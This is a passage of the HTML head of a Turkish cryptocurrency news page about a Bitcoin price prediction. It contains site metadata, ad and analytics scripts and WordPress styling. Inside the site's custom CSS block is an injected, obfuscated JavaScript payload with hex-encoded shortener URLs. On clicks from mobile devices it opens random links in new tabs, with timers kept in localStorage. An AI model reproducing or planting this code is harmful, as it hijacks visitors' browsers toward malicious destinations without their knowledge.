 "@id": "https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/#webpage"
 },
 "inLanguage": "tr",
 "author": {
 "@type": "Person",
 "name": "Mesut Demir",
 "url": "https://koinmedya.com/yazar/"
 },
 "keywords": [
 "bitcoin",
 "btc",
 "kriptopara"
 ],
 "articleSection": "Güncel Haber",
 "datePublished": "2022-05-19T12:30:51+03:00",
 "dateModified": "2022-05-19T10:40:30+03:00",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "image": {
 "@id": "https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://koinmedya.com/ayi-piyasasi-bitti-mi-iste-unlu-traderin-bitcoin-tahmini/#webpage"
 }
 }
]}</script>
<!---- Finixio sticky bottom banner---->
<script src="https://bs_aad42380.finvest.care/sdk.js" data-clickout-type="native_table_box"></script>

<!---- Coinzilla sticky bottom banner

<script
        src="https://coinzillatag.com/lib/sticky.js">
</script>
<script>
        window.coinzilla_sticky = window.coinzilla_sticky || [];
        function czilla() {coinzilla_sticky.push(arguments);}
        czilla('136185b06c552a4b97');
 </script> ---->


<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/143911434.js"></script>
<!-- End of HubSpot Embed Code -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBVFHVC' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

		<!-- MonsterInsights Form Tracking -->
		<script data-cfasync="false" data-wpfc-render="false">
			function monsterinsights_forms_record_impression(event) {
				monsterinsights_add_bloom_forms_ids();
				var monsterinsights_forms = document.getElementsByTagName("form");
				var monsterinsights_forms_i;
				for (monsterinsights_forms_i = 0; monsterinsights_forms_i < monsterinsights_forms.length; monsterinsights_forms_i++) {
					var monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
					var skip_conversion = false;
					/* Check to see if it's contact form 7 if the id isn't set */
					if (!monsterinsights_form_id) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.getAttribute("id");
						if (monsterinsights_form_id && monsterinsights_form_id.lastIndexOf('wpcf7-f', 0) === 0) {
							/* If so, let's grab that and set it to be the form's ID*/
							var tokens = monsterinsights_form_id.split('-').slice(0, 2);
							var result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute("id", result);/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
						} else {
							monsterinsights_form_id = false;
						}
					}

					/* Check if it's Ninja Forms & id isn't set. */
					if (!monsterinsights_form_id && monsterinsights_forms[monsterinsights_forms_i].parentElement.className.indexOf('nf-form-layout') >= 0) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.parentElement.parentElement.getAttribute('id');
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('nf-form-', 0)) {
							/* If so, let's grab that and set it to be the form's ID*/
							tokens = monsterinsights_form_id.split('-').slice(0, 3);
							result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute('id', result);
							/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute('id');
							skip_conversion = true;
						}
					}

					if (monsterinsights_form_id && monsterinsights_form_id !== 'commentform' && monsterinsights_form_id !== 'adminbar-search') {
						__gtagTracker('event', 'impression', {
							event_category: 'form',
							event_label: monsterinsights_form_id,
							value: 1,
							non_interaction: true
						});

						/* If a WPForms Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('wpforms-form-', 0)) {
							continue;
						}

						/* Formiddable Forms, use custom tracking */
						if (monsterinsights_forms_has_class(monsterinsights_forms[monsterinsights_forms_i], 'frm-show-form')) {
							continue;
						}

						/* If a Gravity Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('gform_', 0)) {
							continue;
						}

						/* If Ninja forms, we use custom conversion tracking */
						if (skip_conversion) {
							continue;
						}

						var custom_conversion_mi_forms = false;
						if (custom_conversion_mi_forms) {
							continue;
						}

						if (window.jQuery) {
							(function (form_id) {
								jQuery(document).ready(function () {
									jQuery('#' + form_id).on('submit', monsterinsights_forms_record_conversion);
								});
							})(monsterinsights_form_id);
						} else {
							var __gaFormsTrackerWindow = window;
							if (__gaFormsTrackerWindow.addEventListener) {
								document.getElementById(monsterinsights_form_id).addEventListener("submit", monsterinsights_forms_record_conversion, false);
							} else {
								if (__gaFormsTrackerWindow.attachEvent) {
									document.getElementById(monsterinsights_form_id).attachEvent("onsubmit", monsterinsights_forms_record_conversion);
								}
							}
						}

					} else {
						continue;
					}
				}
			}

			function monsterinsights_forms_has_class(element, className) {
				return (' ' + element.className + ' ').indexOf(' ' + className + ' ') > -1;
			}

			function monsterinsights_forms_record_conversion(event) {
				var monsterinsights_form_conversion_id = event.target.id;
				var monsterinsights_form_action = event.target.getAttribute("miforms-action");
				if (monsterinsights_form_conversion_id && !monsterinsights_form_action) {
					document.getElementById(monsterinsights_form_conversion_id).setAttribute("miforms-action", "submitted");
					__gtagTracker('event', 'conversion', {
						event_category: 'form',
						event_label: monsterinsights_form_conversion_id,
						value: 1,
					});
				}
			}

			/* Attach the events to all clicks in the document after page and GA has loaded */
			function monsterinsights_forms_load() {
				if (typeof (__gtagTracker) !== 'undefined' && __gtagTracker) {
					var __gtagFormsTrackerWindow = window;
					if (__gtagFormsTrackerWindow.addEventListener) {
						__gtagFormsTrackerWindow.addEventListener("load", monsterinsights_forms_record_impression, false);
					} else {
						if (__gtagFormsTrackerWindow.attachEvent) {
							__gtagFormsTrackerWindow.attachEvent("onload", monsterinsights_forms_record_impression);
						}
					}
				} else {
					setTimeout(monsterinsights_forms_load, 200);
				}
			}

			/* Custom Ninja Forms impression tracking */
			if (window.jQuery) {
				jQuery(document).on('nfFormReady', function (e, layoutView) {
					var label = layoutView.el;
					label = label.substring(1, label.length);
					label = label.split('-').slice(0, 3).join('-');
					__gtagTracker('event', 'impression', {
						event_category: 'form',
						event_label: label,
						value: 1,
						non_interaction: true
					});
				});
			}

			/* Custom Bloom Form tracker */
			function monsterinsights_add_bloom_forms_ids() {
				var bloom_forms = document.querySelectorAll('.et_bloom_form_content form');
				if (bloom_forms.length > 0) {
					for (var i = 0; i < bloom_forms.length; i++) {
						if ('' === bloom_forms[i].id) {
							var form_parent_root = monsterinsights_find_parent_with_class(bloom_forms[i], 'et_bloom_optin');
							if (form_parent_root) {
								var classes = form_parent_root.className.split(' ');
								for (var j = 0; j < classes.length; ++j) {
									if (0 === classes[j].indexOf('et_bloom_optin')) {
										bloom_forms[i].id = classes[j];
									}
								}
							}
						}
					}
				}
			}

			function monsterinsights_find_parent_with_class(element, className) {
				if (element.parentNode && '' !== className) {
					if (element.parentNode.className.indexOf(className) >= 0) {
						return element.parentNode;
					} else {
						return monsterinsights_find_parent_with_class(element.parentNode, className);
					}
				}
				return false;
			}

			monsterinsights_forms_load();
		</script>
		<!-- End MonsterInsights Form Tracking -->
		
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-180x180.png" />
<meta name="msapplication-TileImage" content="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-270x270.png" />
		<style id="wp-custom-css">
			.site-navbar .site-navbar-nav>li.current-menu-item>a {
	color:#ffffff!important;
}

.site-navbar .site-navbar-nav>li.current-menu-parent>a {color:#ffffff!important;
}

.site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a 
{color:#ffffff!important;
}

.navbar-skin-dark .site-navbar-nav li a:hover {
color: #d6e3f0!important;
}

.dark-mode .kanews-social-accounts {
	background-color:#1e0152!important;
}

.dark-mode .kanews-social-accounts>*{
    background: #1c0059 !important;
}
.dark-mode .kanews-btn {
    background: #1c0059 !important;
}

.kanews-service-link, blockquote {
	border: 0.5px solid #1c0059;}

.kanews-page-header {
    background-color: #1c0059!important;
}

#site-header-action-content .site-header-action-btn-group.popular5 {
    background:#1c0059!important;
}

#site-header-action-content .site-header-action-btn-group {
    background:#1c0059!important;
}
.kanews-label  {
    	border: 0.5px solid #1c0059;
}

a:where(:not(.wp-element-button)) {
.site-header-action-name, .site-header-action-desc { color:#ffffff!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<meta name="theme-color" content="#1c0059" />
			<meta name="msapplication-navbutton-color" content="#1c0059">
      <meta name="apple-mobile-web-app-status-bar-style" content="#1c0059"><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--[AI_HEAD_CODES]--><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: 